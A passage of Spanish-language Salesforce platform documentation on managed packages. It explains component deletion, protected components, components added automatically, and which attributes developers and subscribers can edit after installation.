



\* Si elimina este tipo de componente de una nueva versión de su paquete y las actualizaciones de un suscriptor, el Administrador (Administrador del sistema) de la organización del suscriptor puede eliminar el componente.

\*\* Si la capacidad de eliminar componentes está activada para su organización de paquetes, puede eliminar estos tipos de componente incluso si forman parte de un paquete Gestionado y editado.

\*\*\* Si elimina un componente público de Visualforce de una nueva versión de su paquete y las actualizaciones de un suscriptor, se elimina el componente de la organización del suscriptor tras la actualización. Si el componente de Visualforce es global, permanece en la organización del suscriptor hasta que el Administrador (Administrador del sistema) lo elimine.

### **Atributos y comportamientos del componente**

Solo se pueden actualizar algunos atributos de un componente. Muchos componentes se comportan de manera diferente también o incluyen restricciones adicionales en un paquete gestionado. Es importante tener en cuenta esos comportamientos al diseñar su paquete.

Si registra su espacio de nombre después de hacer referencia a un flujo en una página de Visualforce o código de Apex, no olvide agregar el espacio de nombre al nombre del flujo. De lo contrario, fallará la instalación del paquete.

### **Eliminación de páginas de Visualforce y componentes globales de Visualforce**

Antes de eliminar páginas de Visualforce o componentes globales de Visualforce de su paquete, retire todas las referencias a clases públicas de Apex y componentes públicos de Visualforce de las páginas o componentes que esté eliminando. Tras retirar las referencias, actualice sus suscripciones a una versión de paquete provisional antes de eliminar la página o componente global.

### CONSULTE TAMBIÉN

Guía de ISVforce[: Eliminación de componentes en paquetes gestionados](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

# <span id="page-5435-0"></span>Componentes protegidos

Los desarrolladores pueden marcar ciertos componentes como *protegidos*. Los componentes creados en la organización del suscriptor no se pueden vincular o hacer referencia a componentes protegidos. Un desarrollador puede eliminar un componente protegido en una futura versión sin necesidad de preocuparse de errores en las instalaciones. Sin embargo, si se marca un componente como no protegido y se publica de forma global, el desarrollador no podrá eliminarlo.

El desarrollador puede marcar los siguientes componentes como protegidos en los paquetes gestionados.

- **•** Etiquetas personalizadas
- **•** Vínculos personalizados (para la página de inicio únicamente)
- **•** Alertas del flujo de trabajo
- **•** Actualizaciones de campos de flujo de trabajo
- **•** Mensajes salientes de flujo de trabajo
- **•** Tareas del flujo de trabajo
- **•** desencadenadores de flujo de flujo de trabajo

<span id="page-5435-1"></span>Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

## Los componentes se agregan automáticamente a paquetes

Al agregar componentes a su paquete, se agregan algunos componentes relacionados automáticamente si es necesario. Por ejemplo, si agrega una página de Visualforce a un paquete que hace referencia a un controlador personalizado, esa clase de Apex también se agrega.








Nota: Algunos componentes de paquete, como reglas de validación o tipos de registro, podrían no aparecer en la lista de componentes del paquete pero están incluidos e instalados con los otros componentes.

## Modificación de componentes y atributos después de la instalación

La siguiente tabla muestra qué componentes y atributos son modificables después de la instalación desde un paquete gestionado. Las siguientes secciones describen las columnas de la tabla y sus valores.

### **Desarrollador modificable**

El desarrollador puede modificar los atributos del componente en esta columna. Estos atributos están bloqueados en la organización del suscriptor.

### **Suscriptor y desarrollador modificables**

El suscriptor y el desarrollador pueden modificar los atributos del componente en esta columna. Sin embargo, estos atributos no se pueden actualizar. Solo los nuevos suscriptores reciben los últimos cambios.

### **Bloqueado**

Cuando un paquete es Gestionado y editado, el desarrollador y el suscriptor no pueden modificar los atributos del componente en esta columna.







